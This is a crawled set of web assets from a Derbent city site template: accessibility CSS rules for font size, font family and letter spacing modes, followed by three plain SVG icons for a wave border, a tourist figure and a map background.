.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}

/* End */
/* /bitrix/templates/color_derbent/css/fonts.css?16264296527614 */
/* /bitrix/templates/color_derbent/css/style.css?1626429652151575 */
/* /bitrix/templates/color_derbent/special_version.css?162642965478854 */


--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.org/bitrix/templates/color_derbent/img/wave-border.svg
body_size: 1094
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="9px" viewBox="0 0 17 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3 Copy 29</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Волна-вектор" transform="translate(-8.000000, -127.000000)" fill="#A4783D">
            <path d="M8,127 L8,133.397609 C8,133.397609 8.13460199,133.549867 8.45006243,133.751373 C9.78411001,134.603521 12.400277,136.002762 16.5,135.999996 C20.599723,135.99723 23.2727171,134.546503 24.386414,133.751373 C24.7078272,133.521898 25,133.386141 25,133.386141 L25,127 C25,127 24.8851627,127.081788 24.4816792,127.460873 C23.2825277,128.587514 21.4784117,131.497689 16.5,131.485382 C11.5215883,131.473076 9.50023886,128.56543 8.50323639,127.460873 C8.18524834,127.108582 8,127 8,127 Z" id="Path-3-Copy-29"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.org/bitrix/templates/color_derbent/img/tourist.svg
body_size: 3345
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="30px" viewBox="0 0 27 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 5</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-5" fill="#FFFFFF">
            <ellipse id="Oval-4" cx="18.6555118" cy="3.12720848" rx="3.13582677" ry="3.12720848"></ellipse>
            <path d="" id="Path-10"></path>
            <path d="M12.2069119,10.7679982 L11.3422238,13.4763731 C11.3422238,13.4763731 10.7370629,14.7278224 9.45159987,14.3754356 C8.16613688,14.0230488 8.35547203,12.6576082 8.35547203,12.6576082 L9.63469505,8.66980969 C9.63469505,8.66980969 9.76240077,8.37665172 10.0493591,8.13814362 C10.3363175,7.89963551 10.692845,7.79031851 10.692845,7.79031851 C10.692845,7.79031851 15.5382394,7.12975477 16.3425797,7.09693951 C17.1469201,7.06412425 19.0493498,7.44939209 19.0493498,7.44939209 C19.0493498,7.44939209 19.4983703,7.63084105 19.8002838,7.87208795 C20.1021973,8.11333484 20.2708692,8.42545886 20.2708692,8.42545886 L22.867974,12.3360515 L25.6598761,12.3626083 C25.6598761,12.3626083 26.9403654,12.5888826 26.9597652,13.8788549 C26.979165,15.1688271 25.7063213,15.4509335 25.7063213,15.4509335 L21.8382114,15.4509335 C21.8382114,15.4509335 21.3985022,15.405766 21.087854,15.1317815 C20.7772058,14.8577969 18.9612297,12.0063917 18.9612297,12.0063917 L17.6006892,18.1656862 C17.6006892,18.1656862 21.2130433,20.4764328 21.5670888,21.1679632 C21.9211343,21.8594936 22.8741597,28.4659586 22.8741597,28.4659586 C22.8741597,28.4659586 22.850512,29.5981858 21.6630721,29.8395932 C20.4756321,30.0810005 19.8002838,29.0908797 19.8002838,29.0908797 L18.7308908,22.9085311 L13.5806626,19.4404646 C13.5806626,19.4404646 12.995564,19.0983027 12.6601459,18.409925 C12.3247277,17.7215474 12.3477678,16.910198 12.3477678,16.910198 L13.9783824,10.485597 L12.2069119,10.7679982 Z" id="Path-11"></path>
            <path d="M11.775448,19.1302973 L9.35732666,28.1105294 C9.35732666,28.1105294 9.23811783,29.5333551 10.6006563,29.8648932 C11.9631948,30.1964312 12.5134438,28.8784878 12.5134438,28.8784878 L14.46488,21.4137503 C14.46488,21.4137503 12.9944687,20.4604057 12.5702628,20.1002351 C12.1460568,19.7400645 11.775448,19.1302973 11.775448,19.1302973 Z" id="Path-12"></path>
            <path d="M3.03217821,28.4411704 L0.992875826,27.9129069 C0.992875826,27.9129069 0.468300538,27.71142 0.243775044,27.3236025 C0.0192495506,26.9357849 0.054276075,26.3637231 0.054276075,26.3637231 L1.73619852,20.0739605 C1.73619852,20.0739605 1.94227771,19.2220526 2.74570843,18.7172683 C3.54913914,18.212484 4.57120237,18.2927671 4.57120237,18.2927671 L7.1943147,18.9419287 L8.10719041,15.6918413 C8.10719041,15.6918413 8.34708111,15.2619012 9.0146658,15.4183733 C9.6822505,15.5748455 9.62510266,16.0476178 9.62510266,16.0476178 L7.04747534,26.034608 C7.04747534,26.034608 5.67061021,25.2682273 4.33922879,26.0661888 C3.00784737,26.8641503 3.03217821,28.4411704 3.03217821,28.4411704 Z" id="Path-13"></path>
            <ellipse id="Oval-5" cx="5.74015748" cy="28.409894" rx="1.59448819" ry="1.59010601"></ellipse>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.org/bitrix/templates/color_derbent/img/show-map-bg.svg
body_size: 1257
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="79px" height="32px" viewBox="0 0 79 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.200000003">
        <g id="Group-4" stroke="#FFFFFF">
            <path d="M16.6433335,0.5 L62.3566665,0.5 L78.183338,31.5 L0.816661992,31.5 L16.6433335,0.5 Z" id="Rectangle"></path>
            <path d="M5.62246055,30.5070566 C5.62246055,30.5070566 8.50413699,30.1841347 17.7811702,25.986994 C26.9936231,21.8190708 27.3624437,16.2192005 33.0431062,13.1184735 C37.2094245,10.8443346 46.4338823,10.8936898 50.4603904,8.97881051 C57.4524383,5.65361477 58.3032499,1 58.3032499,1" id="Path-8" stroke-linecap="round" stroke-dasharray="2,3"></path>
            <path d="M61.4639383,30.5337944 C61.4639383,30.5337944 63.579746,28.0356787 67.0207625,26.7084051 C70.461779,25.3811314 74.5812377,24.8424861 74.5812377,24.8424861" id="Path-9" stroke-linecap="round" stroke-dasharray="2,3"></path>
        </g>
    </g>
</svg>